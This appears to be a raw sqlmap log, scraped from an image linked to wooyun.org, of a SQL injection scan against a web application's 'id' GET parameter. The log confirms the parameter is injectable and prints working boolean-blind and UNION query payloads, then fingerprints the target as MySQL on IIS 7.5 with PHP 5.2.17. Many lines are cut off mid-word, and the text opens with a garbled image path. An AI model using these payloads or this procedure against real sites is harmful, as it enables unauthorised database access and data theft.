 [10:40:18] [ERROR] possible integer casting detected (e.g. "$id=intval($_REQUEST['id'])") at the b
do you want to skip those kind of cases (and save scanning time)? [y/N] N
[10:40:18] [INFO] testing for SQL injection on GET parameter 'id'
[10:40:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:40:23] [INFO] GET parameter 'id' seems to be 'AND boolean-based blind - WHERE or HAVING clause
[10:40:23] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clau
[10:40:23] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:40:23] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[10:40:23] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[10:40:23] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[10:40:24] [INFO] testing 'MySQL inline queries'
[10:40:24] [INFO] testing 'PostgreSQL inline queries'
[10:40:24] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[10:40:25] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[10:40:25] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[10:40:25] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[10:40:26] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[10:40:26] [INFO] testing 'MySQL > 5.0.11 AND time-based blind (SELECT)'
[10:40:31] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[10:40:32] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[10:40:32] [INFO] testing 'Oracle AND time-based blind'
[10:40:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:40:32] [INFO] automatically extending ranges for UNION query injection technique tests as ther
[10:40:33] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to fin
[10:40:34] [INFO] target URL appears to have 5 columns in query
[10:40:34] [WARNING] applying generic concatenation with double pipes ('||')
injection not exploitable with NULL values. Do you want to try with a random integer value for opt
[10:40:40] [WARNING] if UNION based SQL injection is not detected, please consider forcing the bac
[10:40:40] [INFO] testing 'MySQL UNION query (83) - 1 to 20 columns'
[10:40:42] [INFO] GET parameter 'id' is 'MySQL UNION query (83) - 1 to 20 columns' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other D
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1)
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 289 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=b&id=9' AND 8019=8019 AND 'tCNK'='tCNK
    Type: UNION query
    Title: MySQL UNION query (83) - 5 columns
    Payload: type=b&id=-1616' UNION ALL SELECT 83,83,83,CONCAT(0x71627a7671,0x4c6d50616d4842525a69
---
[10:40:42] [INFO] testing MySQL
[10:40:43] [INFO] confirming MySQL
[10:40:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
www.wooyun.org